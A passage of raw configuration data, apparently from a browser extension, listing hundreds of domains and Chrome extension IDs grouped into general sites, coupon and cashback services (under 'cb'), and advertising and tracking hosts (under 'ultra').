chrome-extension://deakbjemijlmlcehdgejmdpekkceodmk chrome-extension://cjdnfmjmdligcpfcekfmenlhiopehjkd .gyazo.com chrome-extension://cjfdbemmaeeohgibnhdhlakiahifjjcf .davidjones.com .khms0.googleapis.com .khms1.googleapis.com chrome-extension://hnlbfcoodjpconffdbddfglilhkhpdnf .earthview3d.co chrome-extension://mmfhhfjhpadoefoaahomoakamjcfcoil .starlingbank.com chrome-extension://cnlefmmeadmemmdciolhbnfeacpdfbkd chrome-extension://hjngolefdpdnooamgdldlkjgmdcmcjnc chrome-extension://ldinpeekobnhjjdofggfgjlcehhmanlj chrome-extension://ollpphgpdfopboaicbijmelbeninibli chrome-extension://hfadalcgppcbffdnichplalnmhjbabbm .earthviewmaps.net chrome-extension://cmkdbmfndkfgebldhnkbfhlneefdaaip chrome-extension://eanggfilgoajaocelnaflolkadkeghjp chrome-extension://efhlocglafmcfhkpojjbckpbonbfbgdb chrome-extension://clmkdohmabikagpnhjmgacbclihgmdje chrome-extension://ehfgnibbcikohadnbkbdollhbphgeoki .googleusercontent.com .cj.com chrome-extension://oacmmmjedhheaijfjidilonpngccnhdl cdnjs.cloudflare.com/ajax/libs/ chrome-extension://pgccoaecgcgnhffkjjcaonjoockggmng .loveminty.de chrome-extension://bkgoflemacdadndiohhdnphcmdhacabg .chrome-extension://ljdobmomdgdljniojadhoplhkpialdid .nature.com chrome-extension://gnmckgbandlkacikdndelhfghdejfido chrome-extension://jbipmfkjgjhibkepepeneigpkfeikikp chrome-extension://bchkdkhfodkkpohjhabdgfhpgjkkgfhg chrome-extension://phealodnoblgkcfbhpdebpihdbfmggpi .storage.googleapis.com chrome-extension://ppbkopdkfmenhffkpnholmcpeoamfdji chrome-extension://bngpiglbalmenaabohcooocpnljgfemj chrome-extension://nomnoimacbncclfbnfaingniikblfbji chrome-extension://jdpdpdkkofoclmgbopofhlmoikpfamao .raw.githubusercontent.com chrome-extension://gjfmgjljebjajpclcnoioflckcdejgld chrome-extension://fnpbeacklnhmkkilekogeiekaglbmmka chrome-extension://indnfmjggacaealknojjmnaadnoclllg .amazon.dev vendormaster.amazon.com vendorinfoportal.amazon.com chrome-extension://ngdjlkacliphopkcgcffflancnlbebnc hubble.amazon.com .sparkassen-kreditkarten.de chrome-extension://iohjgamcilhbgmhbnllfolmkmmekfmci .myus.com chrome-extension://ngpldaehnklbpdkphcjafbhajnklkiki chrome-extension://aefiepimkogajhddmhcekceihikjcabd chrome-extension://gnnbmcifkkjgjdbkilfglpdpmidkgefn chrome-extension://ibjbdljnechfamiabmolmojegeindnpc .shopify.com chrome-extension://iipjdmnoigaobkamfhnojmglcdbnfaaf chrome-extension://elfaihghhjjoknimpccccmkioofjjfkf .chrome-extension://hecgknieibccghjmmhhckdfeobjoffdf .awin1.com docs.google.com .etsy.com .chrome-extension://emikbbbebcdfohonlaifafnoanocnebl chrome-extension://becfinhbfclcgokjlobojlnldbfillpf chrome-extension://bpoadfkcbjbfhfodiogcnhhhpibjhbnh chrome-extension://bdaafgjhhjkdplpffldcncdignokfkbo .cfjump.com chrome-extension://aidjohbjielfdhcaookdaolppglahebo chrome-extension://hajphibbdloomfdkeoejchiikjggnaif chrome-extension://iiikmhonbbmbdjfokdmmncdohjionkmf chrome-extension://pgiaagfkgcbnmiiolekcfmljdagdhlcm .printdirections.app .selleramp.com .fuze.com .emjcd.com .chrome-extension://kfhbahefocaeoacbamjblglcjbgmmhaj .baidu.com .frontiersin.org .sparkasse.at .glasp.co .chrome-extension://emhginjpijfggbofeediiojmdlmlkoik .getstencil.com chrome-extension://behjakjklighlhiefaoogbalmenhbjid chrome-extension://bpmcdjmehcbmbedbhmmipkcccmhigamj chrome-extension://ohcpnigalekghcmgcdcenkpelffpdolg chrome-extension://kjnpdblaciideghjecicchjnjpmodnfp nexus-talos-portal-prod-na.aka.amazon.com chrome-extension://ojaffphbffmdaicdkahnmihipclmepok chrome-extension://didkfdopbffjkpolefhpcjkohcpalicd .glarity.app chrome-extension://igkkmokkmlbkkgdnkkancbonkbbmkioc chrome-extension://dadggmdmhmfkpglkfpkjdmlendbkehoh .trello.com chrome-extension://ngphehpfehdmjellohmlojkplilekadg chrome-extension://mlnpcceaeigcohdpaddmkllbgnkgeoed chrome-extension://onimolfnbjjikjiialpfahffkjjgdgkh .chrome-extension://bpgncafocbpieaeigfcookhgmeamglgo .chrome-extension://feolagkacappiaieohahjkeaikhjjcfa chrome-extension://neokioeagiejddfoakliiiphcenemobk .loom.com chrome-extension://pmnhcgfcafcnkbengdcanjablaabjplo chrome-extension://nmjefghbgfcpoobigfbalocpncklkjhk www.redditstatic.com .grammarly.com .contentsquare.com chrome-extension://bbnemobkpbncbpklloncaljndkagjfeh chrome-extension://dagdlcijhfbmgkjokkjicnnfimlebcll .jetblue.com chrome-extension://khhapgacijodhjokkcjmleaempmchlem chrome-extension://niffbjhghfgccacnebkhbpmgbnhocapg chrome-extension://pabmloajlklokjihfejgjogloijdbfdo chrome-extension://jaaddglnfdmndlnomgigbmojbipbjfld m.media-amazon.com chrome-extension://bobgdmjpamhpbiobbklajbdkgmmmbcja chrome-extension://fgfiokgecpkambjildjleljjcihnocel chrome-extension://bcgbghlhkkhcimckjabgomapgommajen rialto-gms.s3.amazonaws.com/js/gms-google-search.js chrome-extension://akpkoodohacdmlddblgnaahbbfjplcig chrome-extension://jfcjijcigimhjjdimpghneggnegiphhh chrome-extension://camnmdjjfkcplbdlofbndmkmnfeegjoi .workable.com .imtranslator.net chrome-extension://dlmdffmkcggiicjbfnjcnikkpahgplmd chrome-extension://egmennebgadmncfjafcemlecimkepcle .wikipedia.org .cnn.com chrome-extension://lkennebljmnnpimcgdjlocbncpamgipp chrome-extension://ahkjpbeeocnddjkakilopmfdlnjdpcdm chrome-extension://dbepggeogbaibhgnhhndojpepiihcmeb chrome-extension://hkmpnondmidmfdlaphahbalnmphelnfo .medium.com chrome-extension://ocggccaacacpienfcgmgcihoombokbbj chrome-extension://opgbiafapkbbnbnjcdomjaghbckfkglc chrome-extension://mahfncngjcmmhemjlbdiogjnngdcajab chrome-extension://ekifnffalhhngejphianpodckfadgala chrome-extension://cphhlgmgameodnhkjdmkpanlelnlohao chrome-extension://eaoehmpaiecpkjibbjjgmmpkeibcgomb .amazinghiring.com .rewardstyle.com chrome-extension://ffacbpmnaancldcghgddfmkiiojljdhg .packagefindernow.com chrome-extension://nhccebmfjcbhghphpclcfdkkekheegop chrome-extension://acbjeolbnaiecolebdcopocflkljjmhi .dictanote.co chrome-extension://gpibachbddnihfkbjcfggbejjgjdijeb chrome-extension://flfnfojnbchmpkapielimhjblcmjlloh chrome-extension://amfkipihkmaplngfikedhgfmjndaboep chrome-extension://hbkblmodhbmcakopmmfbaopfckopccgp chrome-extension://hnebcbhjpeejiclgbohcijljcnjdofek .pearltrees.com chrome-extension://dckedoadogkcfbeichbpaopcagndpgpo .weavatools.com chrome-extension://oboonakemofpalcgghocfoadofidjkkk chrome-extension://ohhcpmplhhiiaoiddkfboafbhiknefdf chrome-extension://dobhiegbhmcegnodkdhgohijkmbokmck www.google.com/images/cleardot.gif .powernotes.com chrome-extension://donbcfbmhbcapadipfkeojnmajbakjdc .ocsworldwide.co.uk voice.google.com chrome-extension://elmpkhkdonhdbkeaigkblbgckcihahoc .cloudhq.net chrome-extension://lmcngpkjkplipamgflhioabnhnopeabf .hyros.com .shopmy.us chrome-extension://daiklcgdelcbcmjepemiklfglodmofbm chrome-extension://ncaknkaehhieldhnmimbjnfgneaiijbd .amazon.es chrome-extension://amkbmndfnliijdhojkpoglbnaaahippg chrome-extension://keghdcpemohlojlglbiegihkljkgnige chrome-extension://nopjifljihndhkfeogabcclpgpceapln chrome-extension://jonmpbbljdciehhpdfmdiapidmnogkcp chrome-extension://amcccnldajjnngnaoinemnaloklogjak chrome-extension://fnnegphlobjdpkhecapkijjdkgcjhkib chrome-extension://laookkfknpbbblfpciffpaejjkokdgca .imgix.net chrome-extension://epanfjkfahimkgomnigadpkobaefekcd .fontawesome.com .coursehero.com .production-shopmyshelf-pins.s3.us-east-2.amazonaws.com chrome-extension://pldeojbhedianlcaejpfbnckfhkacphe chrome-extension://kldhhobmmejaeaiilomaibhjlcfpceac www.surveymonkey.com .gentechsolution.com chrome-extension://ffjncjpkoanpjjmcdonkhfammlhfapll chrome-extension://ieclmcodiiodchgppgmdponbgpbfnbkj chrome-extension://pddljdmihkpdfpkgmbhdomeeifpklgnm .openai.com chrome-extension://jkokgpghakemlglpcdajghjjgliaamgc .ahajournals.org chrome-extension://fidikogfgleiaefnjbmnjaplmgknppkg chrome-extension://gggnmagjmfbiedajbiccdpfffjljpepg save.day .psychologytoday.com .placehold.co chrome-extension://efaidnbmnnnibpcajpcglclefindmkaj .production-shopmyshelf-uploads.s3.us-east-2.amazonaws.com chrome-extension://bjkmnimffmhjbfikbempnbanngnnmknc chrome-extension://cneaciknhhaahhdediboeafhdlbdoodg .imgur.com .amazon.se chrome-extension://dakjaeligofcdjlcoifkiappabgladep .briefy.ai chrome-extension://pgojnojmmhpofjgdmaebadhbocahppod chrome-extension://kaffppakcklmjfiddopllbpmlecnjimc mail.google.com chrome-extension://appojfilknpkghkebigcdkmopdfcjhim chrome-extension://fbddnkabkjcadfageogadhpefjaehipk chrome-extension://pioclpoplcdbaefihamjohnefbikjilc .ahrefs.com chrome-extension://ecmeogcbcoalojmkfkmancobmiahaigg chrome-extension://fogcpfhkppaffphabnmapoopakjbfnbb .emet.live .dashlane.com .emet.news .debuficgraftb.cloudfront.net chrome-extension://gfjopfpjmkcfgjpogepmdjmcnihfpokn chrome-extension://lpcaedmchfhocbbapmcbpinfpgnhiddi chrome-extension://dlnhkapcpdnenaomhgpmkplleeahdjje nex.social .metacert.com .fbcdn.net chrome-extension://hdhoeikpnccpcklljeigdmjnjpcjjfdi chrome-extension://meffljleomgifbbcffejnmhjagncfpbd .designfiles.co chrome-extension://odepjlkgmleifdipoemkdalmakbemeaa .qq.com .cambridge.org .slack.com chrome-extension://kajfghlhfkcocafkcjlajldicbikpgnp .w3.org chrome-extension://ojhegjfmbbpahdggoekcbmejnifimeca chrome-extension://mppblpedoemekekejafmcopafmkagkic chrome-extension://bocdepodnagbohblgjmooobalmcojkpg chrome-extension://geloalmhkebhlgbdfaipnoonmolahpki .alibaba.com .bigcommerce.com chrome-extension://ibnejdfjmmkpcnlpebklmnkoeoihofec chrome-extension://gldebcpkoojijledacjeboaehblhfbjg chrome-extension://mpnlkmlkncncpgnnkmkgoobfpnjmblnk chrome-extension://ipbhneeanpgkaleihlknhjiaamobkceh chrome-extension://idgpnmonknjnojddfkpgkljpfnnfcklj chrome-extension://pjnefijmagpdjfhhkpljicbbpicelgko chrome-extension://nakcddgmfmjmdbfahkkiijejmmfkfipc .virustotal.com chrome-extension://bbcinlkgjjkejfdpemiealijmmooekmp .macys.com chrome-extension://hhffbmpimhclcocppcaidfhpfeophnde chrome-extension://kbhaffhbhcfmogkkbfanilniagcefnhi chrome-extension://mhffmephdchhhbfjmdpoaldedhhdanbn www.imdb.com chrome-extension://kjdgcemdlnbdohbcmnamlnnfkjoijfol .atlassian.net chrome-extension://becedogggoaicbphcoimgpmhodofcfck chrome-extension://hiaoiehpkillodoeillmodjcadmfmcbg chrome-extension://oihhpemnlfdlkdhbiajjjkbbojdojchj .jira.com .asos-media.com chrome-extension://kndnhcfdajkaickocacghchhpieogbjh .yastatic.net chrome-extension://bflolcmnokpcochfhappdfipeficedjf app.varify.io .zoom.us chrome-extension://dicejkhgnmmcjacnmljbblebljabbpnn chrome-extension://himjbijchjdfcpnihaajckmjlignpkmh .ad4m.at .asos.com www.google.com/shopping/ chrome-extension://bmdblncegkenkacieihfhpjfppoconhi chrome-extension://nbkjamdjjnejdckjnadlibccmmnoaage chrome-extension://fbbeejhhfafmnamfpokhpooakngjhacn .ebay.com chrome-extension://mkfokfffehpeedafpekjeddnmnjhmcmk chrome-extension://kblhiphkmkbpcnokbgcnlgcnahnddedl .walkme.com chrome-extension://gojbdfnpnhogfdgjbigejoaolejmgdhk .giveasyoulive.com chrome-extension://haajdkakaaebnekkankbdgiflkglicmk .disneyplus.com .prowritingaid.com chrome-extension://alpnppfhepljffinneabkkgfgdkmmocf policies.google.com chrome-extension://ljjemllljcmogpfapbkkighbhhppjdbg .naver.com chrome-extension://hfjgfpjcmigilpmndgfecpiokjjgejoi chrome-extension://gpaghdfobahiicbgkdlmcfmphnhagkci chrome-extension://fdgfhjoffpdepaofkhaneilbholahlhc chrome-extension://jigjjhbimkkakoncmabgiefpjebkaoek .sharepoint.com tag4arm.azureedge.net chrome-extension://camilcgaojjnemdajaipbjjkehleclnf .frgimages.com chrome-extension://fhjpekndimioildjhjfglcdgpahjoich chrome-extension://cimelnkhnffcenamjdjhjdieknlcbeaj .amazon.it .undock.com .royalmail.com .clearlyreader.com .xsonicaudio.com .theknot.com chrome-extension://hgoppfmeamohhpdlgmbondkfcijhklbo .google-analytics.com .yimg.jp chrome-extension://jedomfgjdjlongbkplcnhlbneepckceb .nih.gov chrome-extension://ljfjnlcnpmabfcgcmffkmgainghokdpl .ebay.com.au .colossusssp.com www.google.com/js/ .fidoapi.com .mxpnl.com chrome-extension://bebecogbafbighhaildooiibipcnbngo chrome-extension://pdldjapecechflnpdgpeiklnbigamggl .catch.com.au chrome-extension://akmajmemkohkcmgcnbeeifciiahhfiid .glopalstore.com .surfe.pro .immersivetranslate.com chrome-extension://fhnepndegjceafapejdmimhkaipbdkdo .chrome-extension://inhfdmojfgcohoanphbepbgjnoaaendg .wishlist.com chrome-extension://mdhellggnoabbnnchkeniomkpghbekko chrome-extension://ihlenndgcmojhcghmfjfneahoeklbjjh chrome-extension://hgegmplalfpnkfahiikedaghinbocfdd chrome-extension://decehdgnikepnangkendclmiomkcnpjh chrome-extension://ljhlidglcgcgjnhloklpphkialnknbgc .capterra.com chrome-extension://obbeehkplijogilkjkpkicnanojdckoi chrome-extension://mjfanhllobfidcokhhdbkhimgcdeemfh chrome-extension://ojjdicpccncniljgdmjcepenkkpmnnmk chrome-extension://hgkcljedhnokbhoooojcpngflhhknhmj chrome-extension://hbgknpjohhbchphfkpkngjchiciaioig .exponea.com chrome-extension://mobhfbcgjoleoljhpkkdhopdiemlocka .pepperjamnetwork.com chrome-extension://aehofphooenabolflanfidbhjmgmchpb www.amazon.com/favicon.ico .b-cdn.net chrome-extension://nppllibpnmahfaklnpggkibhkapjkeob chrome-extension://aadgmnobpdmgmigaicncghmmoeflnamj .wps.cn .yandex.net .marketo.com .office.com play.google.com .zoominfo.com .chrome-extension://ckdbiaflpghnlniilggpdidkggmiojkd .perryellis.com .youtube-nocookie.com .forbes.com .getelevar.com chrome-extension://aholpfdialjgjfhomihkjbmgjidlcdno .adis.ws chrome-extension://gfmkiampcljcdhgcalhgjhojfejlkhnn chrome-extension://odcjnaacgboedmdpdgobaiologmoafpj .amazon.in .hugoboss.com .shopstylecollective.com .glopal.com chrome-extension://fepjgblalcnepokjblgbgmapmlkgfahc .intowords.com .wordmark.it .visitorqueue.com chrome-extension://fbphneaigmgjgpchbhjbdijabdpddene .vk.com chrome-extension://hoklmmgfnpapgjgcpechhaamimifchmp .wistiaextension.com .forevernew.com.au .viglink.com .lfeeder.com .amazon.ca .hs-banner.com .stichtingvisiria.nl .hscollectedforms.net .cobrowse.io chrome-extension://fhhdlnnepfjhlhilgmeepgkhjmhhhjkh mc.yandex.com .myregistry.com .callrail.com chrome-extension://lokadhdaghfjbmailhhenifjejpokche chrome-extension://kcehcblfpidimbihdfophhhdejckolgh chrome-extension://dagcmkpagjlhakfdhnbomgmjdpkdklff .hsadspixel.net chrome-extension://imgmoeegfjhhmljmphfkjeibkiffcdgl .trustpilot.com chrome-extension://eehllckaggechnoimeokmdgmljlmhkma .amazon.nl .ritekit.com .stripe.com chrome-extension://fephhmmlanlhoiaphlodlhbmbnkmkckn chrome-extension://ogapibpahpkbcdidopigillpmndjemnj chrome-extension://ckigbicapkkgfomcfmcbaaplllopgbid chrome-extension://ipanmolgobfbmpggfgpjjojjmbndafhn .wishlistr.com chrome-extension://fkaokedhimpifhfadmgjpfjimkogdlcm grammateket.com chrome-extension://jgnbklefkgedfbpjebhjgibfnobjcbli .speechify.com .intercom.io chrome-extension://abjopieldicnknjgiplcjgepeijbealm chrome-extension://ifbamokmfkcnhbpeokkochdpecopfccd chrome-extension://iiphdphppcmiilekaonigknhooacbchd .snapchat.com chrome-extension://ogbbepddobacadohbfbpmhjomfjmbken applepay.cdn-apple.com .pxf.io .bootstrapcdn.com .hs-scripts.com .hs-analytics.net .onesignal.com .pusher.com .uber.com chrome-extension://bchnamjcpocgphheheekmchilaabjdnb .pcmag.com chrome-extension://eepgnffgkekpdkbkooopffobhfpcgnnh .lever.co",cb:".joinhoney.com .coupert.com chrome-extension://bmnlcjabgnpnenekpadlanbbkooimhnj chrome-extension://chhjbpecpncaggjpdakmflnfcopglcmi .capitaloneshopping.com chrome-extension://nenlahapcbofgnanklpelkaejcehkggg chrome-extension://hfapbcheiepjppjbnkphkmegjlipojba chrome-extension://gmmlpenookphoknnpfilofakghemolmg .honey.io chrome-extension://amnbcmdbanbkjhnfoeceemmmdiepnbpp chrome-extension://mfidniedemcgceagapgdekdbmanojomk chrome-extension://eofcbnmajmjmplflapaojjnihcjkigck chrome-extension://jigflhhckdjdefdjmodlkomnmdonfbbn .letyshops.com .modesens.com chrome-extension://emnoomldgleagdjapdeckpmebokijail chrome-extension://gdnhngmilhhebigaokmniikdlcjbcbhg chrome-extension://emalgedpdlghbkikiaeocoblajamonoh chrome-extension://ebgofhigpedaepplnmglnedbfjemmpnh chrome-extension://aoiidodopnnhiflaflbfeblnojefhigh chrome-extension://jpdapbcmfllbpojmkefcikllfeoahglb chrome-extension://ccbpbkebodcjkknkfkpmfeciinhidaeh chrome-extension://kegphgaihkjoophpabchkmpaknehfamb chrome-extension://logldmlncddmdfcjaaljjjkajcnacigc chrome-extension://fefnkplkicihcoenmljhbihhaaagjhpp .igstatic.com chrome-extension://ebklnpbjkopmdofcbnagogcmbbjedgco chrome-extension://idpbkophnbfijcnlffdmmppgnncgappc chrome-extension://oepffghndhegipmpeimohnlncaogojok chrome-extension://pefhciejnkgdgoahgfeklebcbpmhnhhd .chrome-extension://fgfgcphmifdcdhdnnfejhhpaacfcaaed chrome-extension://coilflpnmfnnbdpjfcglhgommahebcci chrome-extension://caiblelclndcckfafdaggpephhgfpoip .capitalone.com chrome-extension://idloakggejgikmffcpnphibddnhecphh chrome-extension://fleenceagaplaefnklabikkmocalkcpo .topcashback.com chrome-extension://lghjfnfolmcikomdjmoiemllfnlmmoko chrome-extension://dbcjahjgmipefpapjkbcjeglciobkiih chrome-extension://agolbjnlfbpfaolelbbaeelfkfhiclgp .sma-syndication-click-tracking-app.azurewebsites.net chrome-extension://jkagfomdekeocgkicjolfkpciipclpkb chrome-extension://cmfmhegpbogfmojekmidappigcfbgbcb chrome-extension://dacdinoicboceafielngnmjjplncljhj chrome-extension://pcihjlbjjghnbohanlafcldoddloecfo .simplycodes.com chrome-extension://hgkldehjkbldmhhkokccmeloejmkhfio chrome-extension://mbnomapomhioljbjdgnnbcihbdkiengp .gomino.com chrome-extension://bomcmemgajomdhikhffbbconcnimgbam .lolli.com chrome-extension://efbelpdhldnphhkfdokjaejacjoclefk chrome-extension://peiccloacjolgidjioebbjbeeigcogmb chrome-extension://edjkecefjhobekadlkdkopkggdefpgfp .retailmenot.com joko-mobile-app-media.s3.eu-west-1.amazonaws.com chrome-extension://cmjclkcjkglbgooclepleooaodgjfhik joko-ad-blocker-detection.s3.eu-west-1.amazonaws.com .couponscdn.com chrome-extension://hdlehfdjcalidklijenibmpcdgjfmafn chrome-extension://boijkogogijcdbpifnjbbmompieodaoi chrome-extension://gppahjpnghmiacfkbahpdnakchdkgodo .joinsmarty.com chrome-extension://jmcncjkfphjgagdkedfdbnieeghapbpd .couponbirds.com chrome-extension://inhblbknkkniipjdaijonkmdmbndgdjl chrome-extension://okembgocccnjoiaafmdedmhodcoalbgg chrome-extension://ihplgdgihkkniiddfjgdamnallecjkja chrome-extension://cjjjbfknannfnomicgojlmcagdgamfim .couponcabin.com chrome-extension://ekjdfdobdohbcdalgcakghbkfddmjdhj chrome-extension://apcjkhjbhapedgbekhlhdkidpohpkfne .activejunky.com .ibotta.com .cashbackangel.com .topvoucherscode.co.uk chrome-extension://bhdaglkclfmpgfggcppncdkahjnlimcj .fatcoupon.com .rapidrewardsshopping.southwest.com .skymilesshopping.com .mall.usaa.com .skywardsmilesmall.com .mileageplus.com .aadvantageeshopping.com .barclaycardrewardsboost.com chrome-extension://mmdidpkgkknffjbnnbpcdpchhbmdmbga .capitaloneoffers.com .getsavewise.com .getinvisiblehand.com chrome-extension://ogbhbgkiojdollpjbhbamafmedkeockb chrome-extension://jmogjacildaeibcnaadplhciblohkiff chrome-extension://gnkeincopncoghpfiepmdnlonocbfgah chrome-extension://iifmmpcbkkjplbamhfohikljoogdbadp .capitalkoala.com .lovepik.com chrome-extension://gdhkdkbbkddjgnlgkebldinlnhnkibmb chrome-extension://djidapogageiehhmihamgimggepbnojp chrome-extension://elipkpookemabeolaonjaledmbkegdej chrome-extension://gngocbkfmikdgphklgmmehbjjlfgdemm chrome-extension://pobpfpjkinglgmimnijfpalppbefdeoc .megabonus.com chrome-extension://dngacpgmjhcjdeccndpdpnlckjihoflp chrome-extension://ocallppfcfgngjhoplfhlmekcdjaeapl chrome-extension://jcdheojflbakgpllgipljegddpfaofec chrome-extension://ljaiigjgbmofdpnpkgeolopekaggagjg .quidco.com .topcashback.co.uk chrome-extension://iledpgbdhgeianadegpmahgpieckekfp chrome-extension://kpjdchaapjheajadlaakiiigcbhoppda chrome-extension://aaiolimgbncdaldgbbjkidiijidchhjo chrome-extension://jdcfmebflppkljibgpdlboifpcaalolg chrome-extension://mojiihpikmemamebdedmcphnolmbbnah chrome-extension://bpncppnllngfgpcclmpjdlhokgbdkpdh .letscompare.deals .iconsumer.com chrome-extension://cpgjnfpkkoenikceodpohcmedjfcbobh chrome-extension://honoemklecgbnjpccpjkfcgelcmpdjlg chrome-extension://mcglgmippekbdbmniknikdgkmnnpdnmh .grabon.in chrome-extension://hjimmklopenmealinniilgohbmglfooi .vouchercodes.co.uk .ciuvo.com chrome-extension://djjjmdgomejlopjnccoejdhgjmiappap chrome-extension://megchchilhekbbnfcklodmndefbhkbco .rebatesme.cn chrome-extension://ilbllekjgbodacnlcppddlingaiaddgd chrome-extension://hclkdpaahnpfenlibcmjnajjccpkhoak chrome-extension://mlabiphbgnehhigedcdklojghfpjhomi .couponfollow.com .meliuz.com.br chrome-extension://enlbnppjlpkmjponagpelanookhiejao chrome-extension://cjklepbnfnpokadajgnonedpcbmdjajl chrome-extension://kfgplddboijhggifoobffajcpkmhalaa .priceblink.com chrome-extension://gipnjjikkmedcngoeiidilellmgkopfb chrome-extension://mbopcbcenhmgfmgaaebibbpldghdjibj",ultra:".charlestyrwhitt.com .custhelp.com .adobedtm.com .feefo.com .doubleclick.net .criteo.com .google.co.in .cquotient.com .attn.tv firefox-settings-attachments.cdn.mozilla.net www.facebook.com .verbolia.com .rnengage.com .mediawallahscript.com www.googletagmanager.com .liadm.com .bing.com .cookielaw.org .clarity.ms assets.bounceexchange.com .apple.com .oraclecloud.com www.paypal.com .revlifter.com .tiktok.com www.google-analytics.com .creativecdn.com .sub2tech.com .bounceexchange.com .contentsquare.net .icloud.com .brandlock.io .digitalgenius.com .usehero.com .braintreegateway.com .googletagmanager.com .1rx.io .atgsvcs.com .trkn.us js.adsrvr.org challenges.cloudflare.com .stickyadstv.com insight.adsrvr.org .global-e.com .dotomi.com .smct.io p.cquotient.com .rapidspike.com .google.co.uk ib.adnxs.com id5-sync.com www.google.co.in .tag4arm.com .official-coupons.com .official-deals.co.uk ut.ra.linksynergy.com .oracle.com firefox.settings.services.mozilla.com content-signature-2.cdn.mozilla.net .mozilla.com t.paypal.com amplify.outbrain.com .consensu.org .bouncex.net bat.bing.net .vimeocdn.com .adscale.de .adroll.com analytics.google.com .mplat-ppcprotect.com .facebook.com .mczbf.com img-s-msn-com.akamaized.net .demdex.net .crwdcntrl.net download-video.akamaized.net .omtrdc.net .3lift.com idsync.rlcdn.com .jsdelivr.net sync.1rx.io .bluekai.com .media6degrees.com sessions.bugsnag.com .gi-solutionsgroup.com s.ad.smaato.net .casalemedia.com tr.outbrain.com .hotjar.com danv01ao0kdr2.cloudfront.net .360yield.com .amazon-adsystem.com .pubmatic.com .kampyle.com .pinimg.com sync.outbrain.com .paypalobjects.com sync-t1.taboola.com .taggstar.com .facebook.net .bidswitch.net sync.taboola.com fonts.googleapis.com .rubiconproject.com .outbrain.com api.edq.com .media.net cdn.pdst.fm .medallia.eu csm.da.us.criteo.net 19vod-adaptive.akamaized.net simage2.pubmatic.com .postrelease.com .taboola.com .teads.tv .agkn.com .vimeo.com .yieldlab.net pixel.advertising.com .tapad.com .gstatic.com .tpmn.io .tpmn.co.kr .rezync.com .ctshirts.com .mediavine.com .clmbtech.com us-central1-adaptive-growth.cloudfunctions.net .smartadserver.com .attentivemobile.com www.google.com/pagead/ fe3cr.delivery.mp.microsoft.com .criteo.net fe2cr.update.microsoft.com .cdnbasket.net .tremorhub.com .d2d7do8qaecbru.cloudfront.net .ivitrack.com 104vod-adaptive.akamaized.net geolocation.onetrust.com www.google.com/ads/ .rakuten.com .mediarithmics.com tracking-protection.cdn.mozilla.net .smct.co sslwidget.criteo.com ipb.smct.io api.bounceexchange.com partner.mediawallahscript.com f.vimeocdn.com dnacdn.net .yahoo.com .onetrust.com gem.gbc.criteo.com .thebrighttag.com e1.emxdgt.com .d3g2g9r3ie8poo.cloudfront.net s.adroll.com e.cquotient.com .d2jjzw81hqbuqv.cloudfront.net .omnitagjs.com .ad.gt .spotify.com .d19amk6j1j07mw.cloudfront.net .smartclip.net .exelator.com .aralego.com gum.criteo.com sync.search.spotxchange.com ups.analytics.yahoo.com msedge.b.tlu.dl.delivery.mp.microsoft.com .mention-me.com .steelhousemedia.com .yieldmo.com .revlifter.io .ad-stir.com .emxdgt.com .krxd.net .unrulymedia.com login.dotomi.com edge.microsoft.com .srcspot.com .datadoghq-browser-agent.com .googleadservices.com static.criteo.net www.talkable.com .imrworldwide.com fresnel.vimeocdn.com .cdnwidget.com .eyeota.net .lijit.com .rfihub.com pippio.com trends.revcontent.com www.paypalobjects.com .paa-reporting-advertising.amazon checkoutshopper-live.adyen.com .e-planning.net .kakao.com .mathtag.com .sjwoe.com .dable.io bh.contextweb.com .d2hicexbdkkc9q.cloudfront.net .adsrvr.org .truoptik.com .adnxs.com .inmobi.com .meba.kr cognito-identity.eu-west-1.amazonaws.com ag.gbc.criteo.com .openx.net px.steelhousemedia.com .nr-data.net .narrative.io ds-aksb-a.akamaihd.net .boldmetrics.io vod-progressive.akamaized.net .wknd.ai .adingo.jp pixel.rubiconproject.com ce.lijit.com .ml314.com sync.crwdcntrl.net .thrtle.com .braintree-api.com nav.smartscreen.microsoft.com image6.pubmatic.com cms.analytics.yahoo.com .rlcdn.com .2o7.net .rmtag.com .nxtck.com .turn.com .adyen.com .undertone.com .mediaforge.com data.adxcel-ec2.com .dc-storm.com .virtualearth.net .udmserve.net smartscreen-prod.microsoft.com .pki.goog .sitescout.com .gssprt.jp ntp.msn.com .stackadapt.com .linkedin.com .mookie1.com .admanmedia.com .bidr.io page.cdnbasket.net www.googleadservices.com nypi.dc-storm.com data.cdnbasket.net .aralego.net beacon.krxd.net .dmxleo.com .contextweb.com .owneriq.net .avct.cloud .rambler.ru t.pswec.com pm.w55c.net .everesttech.net cm.adgrx.com .bnmla.com sync.lemmatechnologies.com .bidtheatre.com .digicert.com sync.go.sonobi.com snippets.cdn.mozilla.net .socdm.com .amplitude.com .hotjar.io .scorecardresearch.com cx.atdmt.com tg.socdm.com sync-tm.everesttech.net .advertising.com .windowsupdate.com .betweendigital.com .adform.net .gumgum.com .sportradarserving.com .simpli.fi .toast.com .loopme.me .audrte.com .creative-serving.com ads.scorecardresearch.com .w55c.net .lkqd.net .smaato.net d.adroll.mgr.consensu.org .mediaplex.com js-agent.newrelic.com .tribalfusion.com .kargo.com .dyntrk.com .avocet.io .getpocket.com .thisisdax.com getpocket.cdn.mozilla.net .streamtheworld.com .linksynergy.com .optimizationguide-pa.googleapis.com .addthis.com .datadoghq.com .sundaysky.com .mgid.com b1sync.zemanta.com pixel.spotify.com watson.telemetry.microsoft.com .sonobi.com slscr.update.microsoft.com cms.quantserve.com ads.yahoo.com detectportal.firefox.com .bfmio.com .company-target.com adservice.google.com .securedvisit.com rtb.mfadsrvr.com .adsymptotic.com tr.blismedia.com console.brightmountainmedia.com maps.windows.com ieonlinews.microsoft.com .admixer.net www.msn.com .acuityplatform.com cdn.content.prod.cms.msn.com .mdhv.io .adition.com .gvt1.com .globalsign.net .extend.tv api.msn.com settings-win.data.microsoft.com um.simpli.fi .safebrowsing.apple arc.msn.com .bidence.net tools.google.com .adhaven.com tile-service.weather.microsoft.com bttrack.com tag.rmp.rakuten.com dsp.adfarm1.adition.com login.live.com match.sharethrough.com location.services.mozilla.com stags.bluekai.com shavar.services.mozilla.com use.typekit.net .safebrowsing.googleapis.com rtb.gumgum.com sync.srv.stackadapt.com .atdmt.com .skype.com .update.googleapis.com bcp.crwdcntrl.net s.tribalfusion.com .sharethis.com .tumblr.com .mozilla.org officehomeblobs.blob.core.windows.net accounts.google.com pixel.tapad.com .insightexpressai.com .twiago.com .rqtrk.eu crl.identrust.com .ib-ibi.com assets.msn.com ad.turn.com clients1.google.com sync.ipredictive.com .quantserve.com .rkdms.com .newrelic.com 1f2e7.v.fwmrm.net 